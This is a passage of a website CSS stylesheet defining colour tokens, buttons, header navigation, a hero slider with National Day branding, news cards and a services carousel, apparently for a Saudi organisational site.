  --border-disabled: var(--colors-neutral-400);
  --link-primary: var(--colors-primary-sa-flag-600-primary);
  --link-primary-hovered: var(--colors-primary-sa-flag-400);
  --link-primary-pressed: var(--colors-primary-sa-flag-300);
  --link-primary-focused: var(--colors-primary-sa-flag-600-primary);
  --link-primary-visited: var(--colors-primary-sa-flag-800);
  --link-icon-primary-hovered: var(--colors-primary-sa-flag-400);
  --link-icon-primary-pressed: var(--colors-primary-sa-flag-300);
  --link-icon-primary-focused: var(--colors-primary-sa-flag-600-primary);
  --link-icon-primary-visited: var(--colors-primary-sa-flag-800);
  --link-secondary: var(--colors-secondary-gold-600-primary);
  --link-secondary-hovered: var(--colors-secondary-gold-400);
  --link-secondary-pressed: var(--colors-secondary-gold-300);
  --link-secondary-focused: var(--colors-secondary-gold-600-primary);
  --link-secondary-visited: var(--colors-secondary-gold-900);
  --link-tertiary: var(--colors-tertiary-lavendar-500-primary);
  --link-tertiary-hovered: var(--colors-tertiary-lavendar-400);
  --link-tertiary-pressed: var(--colors-tertiary-lavendar-300);
  --link-tertiary-focused: var(--colors-tertiary-lavendar-500-primary);
  --link-tertiary-visited: var(--colors-tertiary-lavendar-800);
  --link-neutral: var(--colors-neutral-700);
  --link-neutral-hovered: var(--colors-neutral-500);
  --link-icon-neutral-hovered: var(--colors-neutral-500);
  --link-neutral-pressed: var(--colors-neutral-400);
  --link-icon-neutral-pressed: var(--colors-neutral-400);
  --link-neutral-focused: var(--colors-neutral-700);
  --link-icon-neutral-focused: var(--colors-neutral-700);
  --link-neutral-visited: var(--colors-neutral-600);
  --link-icon-neutral-visited: var(--colors-neutral-600);
  --link-danger: var(--colors-red-600);
  --link-danger-hovered: var(--colors-red-700);
  --link-icon-danger-hovered: var(--colors-red-700);
  --link-danger-pressed: var(--colors-red-900);
  --link-icon-danger-pressed: var(--colors-red-900);
  --link-danger-focused: var(--colors-red-600);
  --link-icon-danger-focused: var(--colors-red-600);
  --link-danger-visited: var(--colors-red-800);
  --link-icon-danger-visited: var(--colors-red-800);
  --link-oncolor: var(--colors-base-white);
  --link-oncolor-hovered: var(--colors-alpha-alpha-white-80);
  --link-icon-oncolor-hovered: var(--alpha-white-80);
  --link-oncolor-pressed: var(--colors-alpha-alpha-white-60);
  --link-icon-oncolor-pressed: var(--alpha-white-60);
  --link-oncolor-focused: var(--colors-base-white);
  --link-link-oncolor-focused: var(--colors-base-white);
  --link-oncolor-visited: var(--colors-alpha-alpha-white-90);
  --link-icon-oncolor-visited: var(--alpha-white-90);
  --link-oncolor-disabled: var(--colors-alpha-alpha-white-30);
  --link-icon-oncolor-disabled: var(--alpha-white-30);
  --icon-oncolor: var(--colors-base-white);
  --tag-background-neutral: var(--colors-neutral-600);
  --tag-background-neutral-light: var(--colors-neutral-50);
  --tag-background-on-color: var(--colors-alpha-alpha-white-20);
  --tag-text-neutral: var(--colors-neutral-800);
  --tag-text-success: var(--colors-green-800);
  --tag-text-info: var(--colors-blue-800);
  --tag-text-warning: var(--colors-yellow-800);
  --tag-text-error: var(--colors-red-800);
  --tag-icon-neutral: var(--colors-neutral-800);
  --tag-icon-success: var(--colors-green-800);
  --tag-icon-info: var(--colors-blue-800);
  --tag-icon-warning: var(--colors-yellow-800);
  --tag-icon-error: var(--colors-red-800);
  --tag-background-success: var(--colors-green-700);
  --tag-background-success-light: var(--colors-green-50);
  --tag-background-info: var(--colors-blue-600);
  --tag-background-info-light: var(--colors-blue-50);
  --tag-background-warning: var(--colors-yellow-700);
  --tag-background-warning-light: var(--colors-yellow-50);
  --tag-background-error: var(--colors-red-600);
  --tag-background-error-light: var(--colors-red-50);
  --tag-border-neutral: var(--colors-neutral-600);
  --tag-border-neutral-light: var(--colors-neutral-50);
  --tag-border-on-color: var(--colors-alpha-alpha-white-60);
  --tag-border-success: var(--colors-green-700);
  --tag-border-success-light: var(--colors-green-200);
  --tag-border-info: var(--colors-blue-700);
  --tag-border-info-light: var(--colors-blue-200);
  --tag-border-warning: var(--colors-yellow-700);
  --tag-border-warning-light: var(--colors-yellow-200);
  --tag-border-error: var(--colors-red-700);
  --tag-border-error-light: var(--colors-red-200);
  --tag-dot: var(--colors-alpha-alpha-white-60);
  --form-text-form-title: var(--text-default);
  --controls-control-primary: var(--alpha-white-0);
  --table-cell-border: var(--colors-neutral-300);
  --table-cell-border-inverse: var(--border-black);
  --table-text-head: var(--colors-neutral-700);
  --table-text-body: var(--text-default);
  --table-background-disabled: var(--background-disabled);
  --table-background-hover-selected: var(--colors-neutral-50);
  --table-background-header: var(--colors-neutral-100);
  --table-background-row: var(--colors-neutral-50);
  --controls-control-primary-checked: var(--colors-primary-sa-flag-600-primary);
  --controls-control-primary-hovered: var(--colors-primary-sa-flag-800);
  --controls-control-primary-pressed: var(--colors-primary-sa-flag-800);
  --controls-control-primary-focused: var(--colors-primary-sa-flag-600-primary);
  --controls-control-neutral-checked: var(--colors-neutral-950);
  --controls-control-neutral-hovered: var(--colors-neutral-600);
  --controls-control-neutral-pressed: var(--colors-neutral-600);
  --controls-control-neutral-focused: var(--colors-neutral-950);
  --controls-control-primary--readonly: var(--alpha-white-0);
  --controls-control-pressed: var(--colors-neutral-300);
  --controls-control-ripple-effect: var(--colors-neutral-200);
  --controls-control-border: var(--colors-neutral-500);
  --form-text-form-paragraph: var(--text-secondary-paragraph);
  --form-field-text-label: var(--text-default);
  --form-field-text-placeholder: var(--text-secondary-paragraph);
  --form-field-text-hovered: var(--text-default);
  --stepper-button-completed: var(--colors-primary-sa-flag-600-primary);
  --tooltip-background-light: var(--colors-base-white);
  --tooltip-text-heading-light: var(--text-display);
  --tooltip-text-paragraph-light: var(--text-primary-paragraph);
  --tooltip-background-dark: var(--colors-neutral-800);
  --tooltip-text-heading-dark: var(--colors-neutral-50);
  --tooltip-text-paragraph-dark: var(--colors-neutral-100);
  --alpha-white-0: var(--colors-alpha-alpha-white-0);
  --alpha-white-10: var(--colors-alpha-alpha-white-10);
  --alpha-white-20: var(--colors-alpha-alpha-white-20);
  --alpha-white-30: var(--colors-alpha-alpha-white-30);
  --alpha-white-40: var(--colors-alpha-alpha-white-40);
  --alpha-white-50: var(--colors-alpha-alpha-white-50);
  --alpha-white-60: var(--colors-alpha-alpha-white-60);
  --alpha-white-70: var(--colors-alpha-alpha-white-70);
  --alpha-white-80: var(--colors-alpha-alpha-white-80);
  --alpha-white-90: var(--colors-alpha-alpha-white-90);
  --alpha-white-100: var(--colors-alpha-alpha-white-100);
  --alpha-black-0: var(--colors-alpha-alpha-black-0);
  --alpha-black-10: var(--colors-alpha-alpha-black-10);
  --alpha-black-20: var(--colors-alpha-alpha-black-20);
  --alpha-black-30: var(--colors-alpha-alpha-black-30);
  --alpha-black-40: var(--colors-alpha-alpha-black-40);
  --alpha-black-50: var(--colors-alpha-alpha-black-50);
  --alpha-black-60: var(--colors-alpha-alpha-black-60);
  --alpha-black-70: var(--colors-alpha-alpha-black-70);
  --alpha-black-80: var(--colors-alpha-alpha-black-80);
  --alpha-black-90: var(--colors-alpha-alpha-black-90);
  --alpha-black-100: var(--colors-alpha-alpha-black-100);
  --background-disabled: var(--colors-neutral-200);
  --background-disabled-primary: var(--colors-primary-sa-flag-200);
  --background-inverse-disabled: var(--colors-neutral-100);
  --stepper-button-completed-hovered: var(--colors-primary-sa-flag-700);
  --stepper-button-current: var(--colors-primary-sa-flag-600-primary);
  --stepper-button-current-hovered: var(--colors-primary-sa-flag-700);
  --stepper-button-upcomming: var(--colors-neutral-300);
  --stepper-button-upcomming-hovered: var(--colors-neutral-400);
  --stepper-button-background: var(--colors-base-white);
  --stepper-text-primary: var(--text-display);
  --stepper-text-secondary: var(--text-primary-paragraph);
  --stepper-text-tertiary: var(--text-secondary-paragraph);
  --stepper-line-completed: var(--colors-primary-sa-flag-600-primary);
  --stepper-line-completed-hovered: var(--colors-primary-sa-flag-700);
  --stepper-line-current: var(--colors-neutral-300);
  --stepper-line-upcomming: var(--colors-neutral-300);
  --stepper-line-upcomming-hovered: var(--colors-neutral-400);
  --form-field-text-focused: var(--text-primary-paragraph);
  --form-field-text-pressed: var(--text-primary-paragraph);
  --form-field-text-filled: var(--text-default);
  --form-field-text-readonly: var(--text-default);
  --form-field-text-helper: var(--text-secondary-paragraph);
  --form-field-background-default: var(--background-card);
  --form-field-background-lighter: var(--colors-neutral-25);
  --form-field-background-darker: var(--colors-neutral-100);
  --form-field-background-pressed: var(--colors-neutral-100);
  --form-field-border-default: var(--colors-neutral-400);
  --form-field-border-hovered: var(--colors-neutral-700);
  --form-field-border-pressed: var(--colors-neutral-950);
  --form-field-border-error: var(--border-error);
  --form-option-background-hover: var(--colors-neutral-100);
  --form-option-background-pressed: var(--colors-neutral-200);
  --form-datecell-background-default: var(--colors-primary-sa-flag-600-primary);
  --form-datecell-background-hovered: var(--colors-primary-sa-flag-700);
  --icon-default: var(--colors-base-black);
  --form-datecell-background-pressed: var(--colors-primary-sa-flag-900);
  --form-datecell-background-focused: var(--colors-primary-sa-flag-600-primary);
  --form-datecell-today-background-default: var(--alpha-white-0);
  --form-datecell-today-background-hovered: var(--colors-neutral-200);
  --form-datecell-today-background-pressed: var(--colors-neutral-300);
  --icon-default-500: var(--colors-neutral-500);
  --form-datecell-today-background-focused: var(--alpha-white-0);
  --form-datecell-background-disabled: #ffffff;
  --form-datecell-background-600: var(--colors-primary-sa-flag-600-primary);
  --form-datecell-background-300: var(--colors-primary-sa-flag-300);
  --form-datecell-background-200: var(--colors-primary-sa-flag-200);
  --form-datecell-background-100: var(--colors-primary-sa-flag-100);
  --controls-control-icon-hovered: var(--icon-oncolor);
  --alpha-primary-10: #1b835419;
  --icon-default-400: var(--colors-neutral-400);
  --icon-primary: var(--colors-primary-sa-flag-600-primary);
  --alpha-primary-20: #1b835433;
  --icon-primary-light: var(--colors-primary-sa-flag-50);
  --alpha-warning-10: #dc680319;
  --icon-primary-400: var(--colors-primary-sa-flag-400);
  --alpha-warning-20: #dc680333;
  --alpha-error-10: #d92c2019;
  --alpha-error-20: #d92c2033;
  --alpha-info-10: #156fee19;
  --alpha-info-20: #156fee33;
  --alpha-success-10: #06945419;
  --alpha-success-20: #06945433;
  --icon-neutral: var(--colors-neutral-700);
  --icon-neutral-light: var(--colors-neutral-50);
  --icon-secondary: var(--colors-secondary-gold-600-primary);
  --icon-secondary-light: var(--colors-secondary-gold-50);
  --icon-tertiary: var(--colors-tertiary-lavendar-500-primary);
  --icon-tertiary-light: var(--colors-tertiary-lavendar-50);
  --icon-success: var(--colors-green-700);
  --icon-success-light: var(--colors-green-50);
  --icon-info: var(--colors-blue-700);
  --icon-info-light: var(--colors-blue-50);
  --icon-warning: var(--colors-yellow-700);
  --icon-warning-light: var(--colors-yellow-50);
  --icon-error: var(--colors-red-700);
  --icon-error-light: var(--colors-red-50);
  --icon-default-disabled: var(--colors-neutral-400);
  --icon-default-oncolor-disabled: var(--colors-alpha-alpha-white-40);
  --control-disabled: var(--colors-neutral-400);
  --featuredicons-icon-oncolor: var(--colors-base-white);
  --featuredicons-icon-success: var(--colors-green-700);
  --featuredicons-icon-default: var(--colors-base-black);
  --featuredicons-icon-error: var(--colors-red-700);
  --featuredicons-icon-secondary: var(--colors-secondary-gold-600-primary);
  --featuredicons-icon-default-500: var(--colors-neutral-500);
  --featuredicons-background-error-light: var(--colors-red-50);
  --featuredicons-background-info-light: var(--colors-blue-50);
  --featuredicons-background-warning-light: var(--colors-yellow-50);
  --featuredicons-background-success-light: var(--colors-green-50);
  --featuredicons-background-brand-light: var(--colors-primary-sa-flag-50);
  --featuredicons-background-default-light: var(--colors-neutral-50);
  --featuredicons-icon-default-400: var(--colors-neutral-400);
  --featuredicons-icon-primary: var(--colors-primary-sa-flag-600-primary);
  --featuredicons-icon-primary-light: var(--colors-primary-sa-flag-50);
  --featuredicons-icon-primary-400: var(--colors-primary-sa-flag-400);
  --featuredicons-icon-neutral: var(--colors-neutral-700);
  --featuredicons-icon-neutral-light: var(--colors-neutral-50);
  --featuredicons-icon-secondary-light: var(--colors-secondary-gold-50);
  --featuredicons-icon-tertiary: var(--colors-tertiary-lavendar-500-primary);
  --featuredicons-icon-tertiary-light: var(--colors-tertiary-lavendar-50);
  --featuredicons-icon-success-light: var(--colors-green-50);
  --featuredicons-icon-info: var(--colors-blue-700);
  --featuredicons-icon-info-light: var(--colors-blue-50);
  --featuredicons-icon-warning: var(--colors-yellow-700);
  --featuredicons-bg-icon-warning-light: var(--background-warning-50);
  --featuredicons-bg-icon-error-light: var(--background-error-50);
  --featuredicons-bg-icon-brand-light: var(--colors-primary-sa-flag-50);
  --featuredicons-bg-icon-info-light: var(--background-info-50);
  --featuredicons-bg-icon-success-light: var(--background-success-50);
  --controls-control-icon-pressed: var(--icon-oncolor);
  --controls-control-icon-disabled: var(--colors-base-white);
  --notification-background-error-light: var(--colors-red-50);
  --notification-background-info-light: var(--colors-blue-50);
  --notification-background-warning-light: var(--colors-yellow-50);
  --notification-background-success-light: var(--colors-green-50);
  --notification-background-brand-light: var(--colors-primary-sa-flag-50);
  --notification-background-default-light: var(--colors-neutral-50);
  --notification-background-default-50: var(--background-neutral-50);
  --notification-background-success-50: var(--background-success-50);
  --notification-background-warning-50: var(--background-warning-50);
  --notification-background-error-50: var(--background-error-50);
  --notification-background-brand-50: var(--colors-primary-sa-flag-50);
  --notification-background-info-50: var(--background-info-50);
  --notification-background-default-25: var(--background-neutral-25);
  --notification-background-success-25: var(--background-success-25);
  --notification-background-warning-25: var(--background-warning-25);
  --notification-background-error-25: var(--background-error-25);
  --notification-background-brand-25: var(--background-primary-25);
  --notification-background-info-25: var(--background-info-25);
  --notification-text-success: var(--text-success);
  --notification-text-error: var(--text-error);
  --notification-text-info: var(--text-info);
  --notification-text-warning: var(--text-warning);
  --notification-text-brand: var(--text-primary);
  --controls-control-text-error: var(--text-error);
}





body {
  font-family: var(--font-family)!important;
  background: var(--background-white);
  color: var(--text-default);
}


/* ================================================ 
MODULAR BUTTON SYSTEM 
================================================ */
.btn {
  border: none;
  border-radius: 4px;
  padding: 0 16px;
  height: 40px;
  min-height: 40px;
  max-height: 40px;
  font-size: 16px;
  font-weight: 500;
  font-family: var(--font-family);
  cursor: pointer;
  transition: all 0.2s ease;
  text-decoration: none;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 4px;
  white-space: nowrap;
  line-height: 24px;
  box-sizing: border-box;
}

.btn:disabled {
  opacity: 0.5;
  cursor: not-allowed;
}

.btn:focus {
  outline: 2px solid #1b8354;
  outline-offset: 2px;
}

.btn:active {
  transform: translateY(0);
}

.btn-primary {
  background: #1b8354;
  color: #ffffff;
  border: 1px solid #1b8354;
}

.btn-primary:hover:not(:disabled) {
  background: #14573a;
  border-color: #14573a;
  transform: translateY(-1px);
  box-shadow: 0 4px 12px rgba(27, 131, 84, 0.25);
}

.btn-primary:active:not(:disabled) {
  background: var(--button-background-primary-selected, #166a45);
  border-color: var(--button-background-primary-selected, #166a45);
  box-shadow: none;
  outline: none;
}

.btn-secondary {
  background: transparent;
  color: #161616;
  border: 1px solid #d2d6db;
}

.btn-secondary:hover:not(:disabled) {
  background: #f9fafb;
  border-color: #1b8354;
  color: #161616;
  transform: translateY(-1px);
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
}

.btn-outline {
  background: transparent;
  color: var(--icon-success);
  border: 1px solid var(--icon-success);
}

.btn-outline:hover:not(:disabled) {
  background: var(--icon-success);
  color: var(--text-oncolor-primary);
  transform: translateY(-1px);
}

.btn-ghost {
  background: transparent;
  color: var(--text-default);
  border: none;
}

.btn-ghost:hover:not(:disabled) {
  background: var(--background-neutral-50);
  transform: translateY(-1px);
}

.btn-sm {
  padding: 0 12px;
  height: 32px;
  min-height: 32px;
  max-height: 32px;
  font-size: 14px;
}

.btn-lg {
  padding: 0 24px;
  height: 48px;
  min-height: 48px;
  max-height: 48px;
  font-size: 18px;
}

.btn-icon {
  padding: 0;
  width: 40px;
  height: 40px;
}

.btn-full-width {
  width: 100%;
}

.btn-primary.bg-white {
  background: #ffffff!important;
  color: var(--text-default);
  border: none
}

.btn-primary.bg-white:hover:not(:disabled) {
  background: rgba(255, 255, 255, 0.8)!important;
  color: var(--text-default);
  cursor: pointer!important;
}


/* ================================================ 
Section  
================================================ */
.heading-container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: var(--spacing-md);
  margin-bottom: var(--spacing-4xl);
  margin-top: var(--spacing-4xl);
}

.section-title {
  font-size: var(--display-sm-size);
  font-weight: var(--display-sm-weight);
  line-height: var(--display-sm-line-height);
  color: var(--text-display);
  margin-bottom: var(--spacing-3xl);
}

.section-description {
  font-size: var(--text-lg-size);
  font-weight: var(--text-md-weight-regular);
  line-height: var(--text-lg-line-height);
  color: var(--text-default);
  max-width: 600px;
  margin: 0 auto;
}


/* ================================================ 
HEADER SECTION 
================================================ */
.header {
  background: var(--background-menu);
  height: 72px;
  position: fixed;
  top: 32px;
  left: 0;
  right: 0;
  z-index: 1000;
  border-bottom: 1px solid var(--neutral-300);
}

.header-container {
  max-width: 1376px;
  height: 72px;
  margin: 0 auto;
  padding: 0 var(--spacing-4xl);
  display: flex;
  align-items: center;
  position: relative;
}

.header-row {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.header-logo {
  position: absolute;
  right: 0;
  display: flex;
  align-items: center;
  height: 72px;
}

.logo-placeholder {
  display: flex;
  align-items: center;
  gap: var(--spacing-md);
  padding: 7px 0;
  height: 58px;
}

.logo-icon {
  width: 32px;
  height: 32px;
}

.logo-text {
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-medium);
  color: var(--text-default);
  white-space: nowrap;
}

.header-nav {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  height: 72px;
}

.nav-item {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 106px;
  /* height: 72px; */
  color: var(--text-default);
  text-decoration: none;
  font-size: var(--text-md-size);
  font-weight: var(--text-md-weight-medium);
  transition: background-color 0.2s;
  border-bottom: 2px solid transparent;
}

/* .nav-item:hover {
  background-color: rgba(0, 0, 0, 0.05);
  border-bottom-color: var(--icon-success);
} */

.header-actions {
  position: absolute;
  left: 0;
  display: flex;
  height: 72px;
}

.header-action {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: var(--spacing-xs);
  height: 72px;
  padding: 0 var(--spacing-xl);
  background: none;
  border: none;
  color: var(--text-default);
  cursor: pointer;
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-medium);
  font-family: var(--font-family);
  transition: background-color 0.2s;
  min-width: fit-content;
}

.header-action:hover {
  background-color: rgba(0, 0, 0, 0.05);
}

.header-action:first-child {
  min-width: 155px;
}

.header-action:nth-child(2) {
  min-width: 114px;
}

.header-action:last-child {
  min-width: 99px;
}

.action-icon {
  font-size: 16px;
}

.action-text {
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-medium);
}

.header-divider {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 1px;
  background-color: var(--neutral-300);
}

/* ================================================ 
Navigation Menu
================================================ */
.menu-link {
  display: block;
  line-height: 22px;
  padding: var(--spacing-md) var(--spacing-3xl);;
  color: var(--text-default);
  font-weight: 700;
  font-size: 14px;
  letter-spacing: 0px;
  text-transform: unset;
  font-family: "IBM Plex Sans arabic", sans-serif;
  position: relative;

}

.menu-item:hover>.menu-link, .menu-item.current>.menu-link {
  color: var(--text-default);
  background-color: #F3F4F6;
  position: relative;
  cursor: pointer;

}

.menu-item:hover>.menu-link:after, .menu-item.current>.menu-link:after {
  content: "";
  display: block;
  width: calc(100% - 8px * 2);
  height: 8px;
  border-radius: 9999px;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translate(-50%);
  background-color: #9da4ae;
}

.header-misc-element.bordered>a, .header-misc-icon.bordered>a {
  padding: 0 8px;
  border-left: none;
  border-right: none;
}

@media (min-width: 992px) {
  .menu-container:not(.mobile-primary-menu) {
      display: -ms-flexbox;
      display: -webkit-box;
      display: flex;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -ms-flex-align: center;
      -webkit-box-align: center;
      align-items: start;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: start;
  }
}

@media (max-width: 767.98px) {
  .header-misc-icon > a > img {
    height: 24px;
  }

  .header-row .header-misc:not([class*="order-"]) .header-misc-icon img:not(.mini) {
    display: block;
  }

  .menu-item:hover>.menu-link:after, .menu-item.current>.menu-link:after {
    display: none;
  }
}



/* Banner Section 
================================================ */

#slider.homebanner {
  min-height: 500px !important;
}

.swiper-slide-bg:after{
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  /* background-color: rgba(0, 0, 0, 0.5); */
  background: linear-gradient(0deg, rgba(9, 42, 30, 0.8) 0%, rgba(9, 42, 30, 0.8) 100%);
}

img.nd-banner-logo {
  position: absolute;
  bottom: 40px;
  left: 52px;
  z-index: 1;
}

[dir="ltr"] img.nd-banner-logo {
  right: 52px;
  left: unset;
}

/* HERO SECTION - Exact Figma Recreation */
.hero-section {
  position: relative;
  height: 491px;
  width: 100vw;
  overflow: hidden;
  margin-top: 104px;
}

.slider-caption, .flex-caption {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  height: 100%;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column;
  flex-flow: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: end;
  padding-bottom: 40px;
  z-index: 20;
  max-width: 550px;
  color: #eee;
  font-size: 300;
  font-weight: 300;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
  -webkit-transition: top 0.3s ease;
  transition: top 0.3s ease;
}

.slider-caption.slider-caption-center {
  position: relative;
  max-width: unset;
  text-align: start;
  margin: 0 auto;
  left: 0;
  right: 0;

  color: var(--text-oncolor-primary);
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 var(--spacing-8xl) 40px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  text-align: start;
  width: 100%;
}
.slider-caption h2 {
  font-size: var(--display-xl-size);
  font-weight: var(--display-xl-weight);
  line-height: var(--display-xl-line-height);
  margin-bottom: var(--spacing-3xl);
  text-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);
  align-self: flex-start;
  font-family: var(--font-family);
}

.slider-caption p {
  font-size: var(--text-xl-size);
  font-weight: var(--text-xl-weight);
  line-height: var(--text-xl-line-height);
  margin: 0 0 32px;
  opacity: 0.9;
  align-self: flex-start;
  font-family: var(--font-family);
}
.slider-caption h2::after{
  display: none;
}

.slider-arrow-left{
  left: 50px;
}
.slider-arrow-right{
  right: 50px;
}

.slider-arrow-left, .slider-arrow-right {
  position: absolute;
  cursor: pointer;
  z-index: 10;
  bottom: 145px;
  top: unset;
  background-color: rgba(0, 0, 0, 0.3);
  width: 52px;
  height: 52px;
  border: 0;
  border-radius: 0 3px 3px 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
  display: flex;
  width: 48px;
  height: 48px;
  justify-content: center;
  align-items: center;
  gap: 10px;
  flex-shrink: 0;
  border-radius: 999px;
  background: #1B8354;
}

@media (max-width: 767.98px) {
  .slider-caption.slider-caption-center {
    padding: 0 var(--spacing-4xl) 120px;
  }

  .slider-caption h2 {
    font-size: 40px;
    line-height: 1.5;
    margin-bottom: 8px;
  }

  .slider-caption p {
    font-size: 16px;
    margin-bottom: 16px;
  }

  .slider-caption .button {
    font-size: 16px;
    margin-bottom: 8px;
  }

  .slider-caption .button span {
    font-size: 16px;
  }

  .slider-arrow-right {
    right: 8px;
  }

  .slider-arrow-left {
    left: 8px;
  }

  img.nd-banner-logo {
    width: 120px;
    position: absolute;
    bottom: 20px;
    right: 58px;
    left: unset;
    z-index: 1;
  }

  [dir="ltr"] img.nd-banner-logo {
    right: unset;
    left: 58px;
  }
}

/* Hero Carousel */
.hero-carousel {
  position: relative;
  width: 100%;
  height: 100%;
}

.hero-slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 0.5s ease-in-out;
  display: flex;
  align-items: center;
}


.hero-content {
  position: relative;
  z-index: 3;
  color: var(--text-oncolor-primary);
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 var(--spacing-8xl);
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  text-align: start;
  width: 100%;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: var(--spacing-md);
  background: rgba(255, 255, 255, 0.1);
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 50px;
  padding: var(--spacing-md) var(--spacing-3xl);
  margin-bottom: var(--spacing-5xl);
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-medium);
  backdrop-filter: blur(10px);
  align-self: flex-start;
}

.badge-label {
  color: #FFD700;
}

.badge-separator {
  color: rgba(255, 255, 255, 0.5);
}

.badge-org {
  color: var(--text-oncolor-primary);
}

.hero-title {
  font-size: var(--display-xl-size);
  font-weight: var(--display-xl-weight);
  line-height: var(--display-xl-line-height);
  margin-bottom: var(--spacing-3xl);
  text-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);
  align-self: flex-start;
}

.hero-subtitle {
  font-size: var(--text-xl-size);
  font-weight: var(--text-xl-weight);
  line-height: var(--text-xl-line-height);
  margin-bottom: var(--spacing-5xl);
  opacity: 0.9;
  align-self: flex-start;
}

.hero-indicators {
  position: absolute;
  bottom: var(--spacing-5xl);
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  gap: var(--spacing-xl);
  z-index: 4;
}

.indicator {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  border: none;
  background: rgba(255, 255, 255, 0.3);
  cursor: pointer;
  transition: all 0.3s ease;
}

.indicator.active {
  background: var(--text-oncolor-primary);
}

/* Hero National Day Logo */
.hero-nd-logo {
  position: absolute;
  bottom: var(--spacing-5xl);
  left: var(--spacing-8xl);
  display: flex;
  align-items: center;
  gap: var(--spacing-xl);
  z-index: 4;
}

.nd-logo-container {
  position: relative;
  width: 80px;
  height: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.nd-logo-part {
  position: absolute;
  max-width: 100%;
  max-height: 100%;
}

.nd-logo-text {
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-medium);
  color: var(--text-oncolor-primary);
  white-space: nowrap;
}



/* ================================================ 
NEWS SECTION 
================================================ */
.news-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 24px;
}

.news-card {
  background: #ffffff;
  border: 1px solid #d2d6db;
  border-radius: 16px;
  overflow: hidden;
  box-shadow: none;
  transition: all 0.2s;
  display: flex;
  flex-direction: column;
}

/* .news-card:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
} */

.news-image {
  height: 250px;
  position: relative;
  overflow: hidden;
}

.news-bg-image {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 8px;
  margin: 16px;
  width: calc(100% - 32px);
  height: calc(100% - 32px);
}

.news-date {
  font-size: 12px;
  font-weight: 400;
  line-height: 18px;
  color: #1f2a37;
  margin: 0;
  font-family: var(--font-family);
}

.news-content {
  padding: 0 16px 16px 16px;
  display: flex;
  flex-direction: column;
  gap: 8px;
  flex: 1;
  text-align: start;
}

.news-title {
  font-size: 18px;
  font-weight: 700;
  line-height: 28px;
  color: #1f2a37;
  margin: 0;
  font-family: var(--font-family);
}

.news-description {
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  color: #1f2a37;
  margin: 0;
  font-family: var(--font-family);
  flex: 1;
  max-height: 55px;
  text-overflow: ellipsis;
  overflow: hidden;
}

.news-actions {
  display: flex;
  justify-content: flex-start;
  margin-top: 24px;
}

/* .national-day-pattern {
  background-image: url('/themes/schs/images/national-day-pattern.svg');
  background-size: cover;
  background-position: center;
  background-repeat: repeat-x;
  min-height: 22px;
  width: 100%;
} */

/* ================================================ 
SERVICES SECTION 
================================================ */
.services-carousel {
  position: relative;
}

.services-slider {
  position: relative;
  overflow: hidden;
}

.services-slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  transition: opacity 0.5s ease-in-out;
}

.services-slide.active {
  opacity: 1;
  position: relative;
}

.services-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: var(--card-lg-gap);
  margin-bottom: var(--spacing-5xl);
}

.service-card {
  background: var(--background-card);
  border: 1px solid var(--border-neutral-primary);
  border-radius: var(--radius-lg);
  padding: var(--card-lg-gap);
  text-align: start;
  transition: all 0.2s;
  display: flex;
  flex-direction: column;
  height: 100%;
}

.service-card:hover {
  border-color: var(--icon-success);
  box-shadow: 0 4px 12px rgba(6, 118, 71, 0.15);
  /* transform: translateY(-2px); */
}

.service-icon {
  width: 24px;
  height: 24px;
  margin-bottom: var(--spacing-3xl);
  align-self: flex-start;
}

.service-icon svg {
  width: 24px;
  height: 24px;
}

.service-logo {
  height: 80px;
  display: flex;
  align-items: start;
  justify-content: start;
  margin-bottom: 16px;
}

.service-logo img {
  /* max-height: 100%;
  max-width: 100%; */
  width: unset;
  height: 80px;
  /* object-fit: contain;  */
}

/* .owl-carousel.service-carousel .owl-item img {
  height: 80px;
  width: unset;
}  */

.service-title {
  font-family: var(--font-family);
  font-size: var(--text-lg-size);
  font-weight: var(--text-lg-weight-bold);
